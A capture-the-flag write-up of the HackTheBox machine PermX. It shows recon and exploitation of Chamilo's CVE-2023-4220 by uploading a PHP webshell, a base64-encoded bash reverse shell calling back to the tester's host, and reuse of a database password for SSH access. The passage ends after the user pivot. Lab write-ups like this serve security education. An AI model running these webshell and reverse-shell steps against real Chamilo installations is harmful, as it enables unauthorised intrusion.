HTB: PermX

PermX starts with an online education platform, Chamilo. I’ll exploit a file upload vulnerability to get a webshell and execution on the box. From there, I’ll pivot on shared credentials to the next user. To escalate to root, I’ll abuse a script that allows me to mess with Linux file access control lists using symbolic links to bypass protections. I’ll show several ways to abuse this, and a couple ways that don’t work and show why.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.23
Starting Nmap 7.80 ( https://nmap.org ) at 2024-07-06 21:38 EDT
Nmap scan report for 10.10.11.23
Host is up (0.087s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.90 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.23
Starting Nmap 7.80 ( https://nmap.org ) at 2024-07-06 21:38 EDT
Nmap scan report for 10.10.11.23
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://permx.htb
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.82 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 22.04 jammy.
There’s a redirect on the webserver to permx.htb.
Subdomain Fuzz - TCP 80
Because the site is clearly routing HTTP requests based on the hostname, I’ll use ffuf to fuzz subdomains of permx.htb to see if any respond differently:
oxdf@hacky$ ffuf -u http://10.10.11.23 -H "Host: FUZZ.permx.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.23
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.permx.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
www [Status: 200, Size: 36182, Words: 12829, Lines: 587, Duration: 88ms]
lms [Status: 200, Size: 19347, Words: 4910, Lines: 353, Duration: 122ms]
:: Progress: [19966/19966] :: Job [1/1] :: 458 req/sec :: Duration: [0:00:45] :: Errors: 0 ::
I’ll add the base domain as well as both subdomains to my /etc/hosts file:
10.10.11.23 permx.htb www.permx.htb lms.permx.htb
permx.htb - TCP 80
www
The base domain and the www subdomain seem to return the same page:
oxdf@hacky$ curl -s permx.htb | wc
586 2466 36182
oxdf@hacky$ curl -s www.permx.htb | wc
586 2466 36182
oxdf@hacky$ curl -s permx.htb | md5sum
71646e5bbcf317ff2aea64b6be02b1dc -
oxdf@hacky$ curl -s www.permx.htb | md5sum
71646e5bbcf317ff2aea64b6be02b1dc -
I’ll keep this in mind, but for now assume they are the same.
Site
The site is for an e-learning platform:
There are links to several pages such as “About” and “Courses”. The HTML from these pages seems to match exactly parts of the main page. The “Join Now” link just goes back to the main page.
There is a “Contact” page with a form, but submitting it just sends a GET request to contact.html without any of the data from the form.
Tech Stack
The main page is index.html. The other pages are also .html, such as about.html. The site seems to just be static pages.
The 404 page is the default Apache 404:

Interestingly, there is actually a 404.html page (I’ll discover with feroxbuster below), but the site doesn’t seem to use it:

Directory Brute Force
I’ll run feroxbuster against the site, and include -x html since I know the site seems static:
oxdf@hacky$ feroxbuster -u http://permx.htb -x html --dont-extract-links
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://permx.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💲 Extensions │ [html]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 274c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 271c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 303c http://permx.htb/js => http://permx.htb/js/
301 GET 9l 28w 304c http://permx.htb/css => http://permx.htb/css/
301 GET 9l 28w 304c http://permx.htb/img => http://permx.htb/img/
200 GET 587l 2466w 36182c http://permx.htb/
301 GET 9l 28w 304c http://permx.htb/lib => http://permx.htb/lib/
200 GET 275l 899w 14753c http://permx.htb/contact.html
200 GET 367l 1362w 20542c http://permx.htb/about.html
200 GET 208l 701w 10428c http://permx.htb/404.html
[####################] - 2m 150000/150000 0s found:12 errors:0
[####################] - 2m 30000/30000 294/s http://permx.htb/
[####################] - 0s 30000/30000 348837/s http://permx.htb/js/ => Directory listing (add --scan-dir-listings to scan) (remove --dont-extract-links to scan)
[####################] - 0s 30000/30000 344828/s http://permx.htb/css/ => Directory listing (add --scan-dir-listings to scan) (remove --dont-extract-links to scan)
[####################] - 0s 30000/30000 340909/s http://permx.htb/img/ => Directory listing (add --scan-dir-listings to scan) (remove --dont-extract-links to scan)
[####################] - 0s 30000/30000 348837/s http://permx.htb/lib/ => Directory listing (add --scan-dir-listings to scan) (remove --dont-extract-links to scan)
Nothing new here.
lms.permx.htb
Site
This site offers a login form for an instance of Chamilo:

At the bottom, I’ll get the administrator name “Davis Miller” with the email “admin@permx.htb”.
Chamilo is a PHP-based online training platform. It is also hosted on GitHub.
Version
Looking at the GitHub page, it seems that going to version 2.0 is a big change:

So while the main branch is tracking version 2.0, there’s a branch for the stable version 1.11.x as well.
There’s a file at http://lms.permx.htb/README.md, which I can download:
oxdf@hacky$ wget lms.permx.htb/README.md
--2024-07-06 22:31:33-- http://lms.permx.htb/README.md
Resolving lms.permx.htb (lms.permx.htb)... 10.10.11.23
Connecting to lms.permx.htb (lms.permx.htb)|10.10.11.23|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8074 (7.9K) [text/markdown]
Saving to: ‘README.md’
README.md 100%[=================================================================>] 7.88K --.-KB/s in 0s
2024-07-06 22:31:33 (789 MB/s) - ‘README.md’ saved [8074/8074]
oxdf@hacky$ cat README.md
# Chamilo 1.11.x

[](https://scrutinizer-ci.com/g/chamilo/chamilo-lms/?branch=1.11.x)
[](https://www.bountysource.com/teams/chamilo?utm_source=chamilo&utm_medium=shield&utm_campaign=raised)
[](http://squizlabs.github.io/PHP_CodeSniffer/analysis/chamilo/chamilo-lms/)
[](https://bestpractices.coreinfrastructure.org/projects/166)
[](https://www.codacy.com/app/chamilo/chamilo-lms?utm_source=github.com&utm_medium=referral&utm_content=chamilo/chamilo-lms&utm_campaign=badger)
## Installation
This installation guide is for development environments only.
### Install PHP, a web server and MySQL/MariaDB
To run Chamilo, you will need at least a web server (we recommend Apache2 for commodity reasons), a database server (we recommend MariaDB but will explain MySQL for commodity reasons) and a PHP interpreter (and a series of libraries for it). If you are working on a Debian-based system (Debian, Ubuntu, Mint, etc), just
type
```
sudo apt-get install apache2 mysql-server php libapache2-mod-php php-gd php-intl php-curl php-json php-mysql php-zip composer
```
### Install Git
The development version 1.11.x requires you to have Git installed. If you are working on a Debian-based system (Debian, Ubuntu, Mint, etc), just type
```
sudo apt-get install git
```
### Install Composer
To run the development version 1.11.x, you need Composer, a libraries dependency management system that will update all the libraries you need for Chamilo to the latest available version.
Make sure you have Composer installed. If you do, you should be able to launch "composer" on the command line and have the inline help of composer show a few subcommands. If you don't, please follow the installation guide at https://getcomposer.org/download/
### Download Chamilo from GitHub
Clone the repository
```
sudo mkdir chamilo-1.11
sudo chown -R `whoami` chamilo-1.11
git clone -b 1.11.x --single-branch https://github.com/chamilo/chamilo-lms.git chamilo-1.11
```
Checkout branch 1.11.x
```
cd chamilo-1.11
git checkout --track origin/1.11.x
git config --global push.default current
```
### Update dependencies using Composer
From the Chamilo folder (in which you should be now if you followed the previous steps), launch:
```
composer update
```
If you face issues related to missing JS libraries, you might need to ensure
that your web/assets folder is completely re-generated.
Use this set of commands to do that:
```
rm composer.lock
rm -rf web/ vendor/
composer clear-cache
composer update
```
This will take several minutes in the best case scenario, but should definitely
generate the missing files.
### Change permissions
On a Debian-based system, launch:
```
sudo chown -R www-data:www-data app main/default_course_document/images main/lang web
```
### Configure the web server
Enable the Apache web server module "rewrite" :
```
sudo a2enmod rewrite
sudo systemctl restart apache2.service
```
Chamilo's .htaccess must be obeyed.
Create /etc/apache2/conf-available/htaccessForChamilo.conf with these lines :
```
<Directory /var/www/html/chamilo-lms>
AllowOverride All
</Directory>
```
then enable it :
```
sudo a2enconf htaccessForChamilo
sudo systemctl reload apache2.service
```
If you just installed missing PHP extensions using apt, you must restart the web server to get them loaded :
```
sudo systemctl restart apache2.service
```
### Start the installer
In your browser, load the Chamilo URL. You should be automatically redirected
to the installer. If not, add the "main/install/index.php" suffix manually in
your browser address bar. The rest should be a matter of simple
OK > Next > OK > Next...
## Upgrade from 1.10.x
1.11.0 is a major version. It contains a series of new features, that
also mean a series of new database changes in regards with versions 1.10.x. As
such, it is necessary to go through an upgrade procedure when upgrading from
1.10.x to 1.11.x.
The upgrade procedure is relatively straightforward. If you have a 1.10.x
initially installed with Git, here are the steps you should follow
(considering you are already inside the Chamilo folder):
```
git fetch --all
git checkout origin 1.11.x
```
Then load the Chamilo URL in your browser, adding "main/install/index.php" and
follow the upgrade instructions. Select the "Upgrade from 1.10.x" button to
proceed.
If you have previously updated database rows manually, you might face issue with
FOREIGN KEYS during the upgrade process. Please make sure your database is
consistent before upgrading. This usually means making sure that you have to delete
rows from tables referring to rows which have been deleted from the user or access_url tables.
Typically:
<pre>
DELETE FROM access_url_rel_course WHERE access_url_id NOT IN (SELECT id FROM access_url);
</pre>
### Upgrading from non-Git Chamilo 1.10 ###
In the *very unlikely* case of upgrading a "normal" Chamilo 1.10 installation (done with the downloadable zip package) to a Git-based installation, make sure you delete the contents of a few folders first. These folders are re-generated later by the ```composer update``` command. This is likely to increase the downtime of your Chamilo portal of a few additional minutes (plan for 10 minutes on a reasonable internet connection).
```
rm composer.lock
rm -rf web/*
rm -rf vendor/*
```
# For developers and testers only
This section is for developers only (or for people who have a good reason to use
a development version of Chamilo), in the sense that other people will not
need to update their Chamilo portal as described here.
## Updating code
To update your code with the latest developments in the 1.11.x branch, go to
your Chamilo folder and type:
```
git pull origin 1.11.x
```
If you have made customizations to your code before the update, you will have
two options:
- abandon your changes (use "git stash" to do that)
- commit your changes locally and merge (use "git commit" and then "git pull")
You are supposed to have a reasonable understanding of Git in order to
use Chamilo as a developer, so if you feel lost, please check the Git manual
first: http://git-scm.com/documentation
## Updating your database from new code
Since the 2015-05-27, Chamilo offers the possibility to make partial database
upgrades through Doctrine migrations.
To update your database to the latest version, go to your Chamilo root folder
and type
```
php bin/doctrine.php migrations:migrate --configuration=app/config/migrations.yml
```
If you want to proceed with a single migration "step" (the steps reside in
src/Chamilo/CoreBundle/Migrations/Schema/V110/), then check the datetime of the
version and type the following (assuming you want to execute Version20150527120703)
```
php bin/doctrine.php migrations:execute 20150527120703 --up --configuration=app/config/migrations.yml
```
You can also print the differences between your database and what it should be by issuing the following command from the Chamilo base folder:
```
php bin/doctrine.php orm:schema-tool:update --dump-sql
```
## Contributing
If you want to submit new features or patches to Chamilo, please follow the
Github contribution guide https://guides.github.com/activities/contributing-to-open-source/
and our CONTRIBUTING.md file.
In short, we ask you to send us Pull Requests based on a branch that you create
with this purpose into your repository forked from the original Chamilo repository.
# Documentation
For more information on Chamilo, visit https://1.11.chamilo.org/documentation/index.html
There are references to the 1.11.x version throughout this README. I’ll select that on GitHub:

At the root, there’s a documentation directory, and it’s on PermX as well:

The “Changelog” link goes to /documentation/changelog.html, which shows the version installed as likely 1.11.24:

Shell as www-data
Identify CVE
Searching for “chamilo vulnerability” returns several CVEs:

A page like CVE details is useful to look at all of the CVEs and the versions that are vulnerable. There’s a series of vulnerabilities that apply up through 1.11.24, the version I suspect is on PermX:

These are all authenticated. There is one more that is unauthenticated:

CVE-2023-4220
Background
CVE-2023-4220 allows a “stored cross-site scripting attack” to lead to remote code execution (RCE) via a webshell.
This StarLabs advisory goes into detail about the vulnerability. It’s not immediately clear to me why they call this a XSS. It is more just an unsanitized upload issue. An attacker can upload a file and control the name given, so it can end with .php.
For this attack to work, the folder /main/inc/lib/javascript/bigupload/files must exist.
PermX POC
I’ll first check that the necessary directory exists, and it does:

It’s empty. I’ll create a simple PHP webshell:
<?php system($_REQUEST['cmd']); ?>
Now I’ll use curl to POST it as a file to the vulnerable page (following the example in the Starlabs advisory):
oxdf@hacky$ curl -F 'bigUploadFile=@0xdf.php' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported'
The file has successfully been uploaded.
I’ll test the webshell by accessing it with curl:
oxdf@hacky$ curl http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/0xdf.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell
Generate Payload
I’ll make a base64-encoded bash reverse shell:
oxdf@hacky$ echo 'bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"' | base64 -w0
YmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSIK
I’ll test this by running the following on my machine and making sure I get a shell at a listening nc:
oxdf@hacky$ echo YmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSIK | base64 -d | bash
It works.
Execute
I’ll URL encode that by replacing the spaces with +, and send it over the webshell:
oxdf@hacky$ curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/0xdf.php?cmd=echo+YmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSIK|base64+-d|bash'
It hangs, but at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.23 44392
bash: cannot set terminal process group (1168): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$
I’ll upgrade the shell using the standard trick:
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ script /dev/null -c bash
<avascript/bigupload/files$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
<milo/main/inc/lib/javascript/bigupload/files$ reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$
Shell as mtz
Enumeration
Users
There is only one user with a home directory and a shell:
www-data@permx:/home$ ls
mtz
www-data@permx:/home$ grep 'sh$' /etc/passwd
root:x:0:0:root:/root:/bin/bash
mtz:x:1000:1000:mtz:/home/mtz:/bin/bash
www-data can’t access either the mtz directory or /root.
Websites
There are two folders in /var/www:
www-data@permx:/var/www$ ls
chamilo html
html has the static site that is the permx.htb:
www-data@permx:/var/www$ ls html/
404.html LICENSE.txt READ-ME.txt about.html contact.html courses.html css elearning-html-template.jpg img index.html js lib scss team.html testimonial.html
chamilo has the instance of Chamilo:
www-data@permx:/var/www$ ls chamilo/
CODE_OF_CONDUCT.md README.md bin cli-config.php composer.lock favicon.ico license.txt plugin terms.php vendor whoisonline.php
CONTRIBUTING.md app bower.json codesize.xml custompages favicon.png main robots.txt user.php web whoisonlinesession.php
LICENSE apple-touch-icon.png certificates composer.json documentation index.php news_list.php src user_portal.phpweb.config
The cli-config.php file doesn’t have any credentials, but it has a reference to another config file:
$configurationFile = __DIR__.'/app/config/configuration.php';
That file is very long, but it starts with the DB connection information:
<?php
// Chamilo version 1.11.24
// File generated by /install/index.php script - Sat, 20 Jan 2024 18:20:32 +0000
/* For licensing terms, see /license.txt */
/**
* This file contains a list of variables that can be modified by the campus site's server administrator.
* Pay attention when changing these variables, some changes may cause Chamilo to stop working.
* If you changed some settings and want to restore them, please have a look at
* configuration.dist.php. That file is an exact copy of the config file at install time.
* Besides the $_configuration, a $_settings array also exists, that
* contains variables that can be changed and will not break the platform.
* These optional settings are defined in the database, now
* (table settings_current).
*/
// Database connection settings.
$_configuration['db_host'] = 'localhost';
$_configuration['db_port'] = '3306';
$_configuration['main_database'] = 'chamilo';
$_configuration['db_user'] = 'chamilo';
$_configuration['db_password'] = '03F6lY3uXAP2bkW8';
// Enable access to database management for platform admins.
$_configuration['db_manager_enabled'] = false;
...[snip]...
The password is “03F6lY3uXAP2bkW8”.
su / SSH
That password is shared as the password for the mtz user. su will switch to that user:
www-data@permx:/var/www/chamilo$ su mtz
Password:
mtz@permx:/var/www/chamilo$
The password also works over SSH:
oxdf@hacky$ sshpass -p '03F6lY3uXAP2bkW8' ssh mtz@permx.htb
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-113-generic x86_64)
...[snip]...
mtz@permx:~$
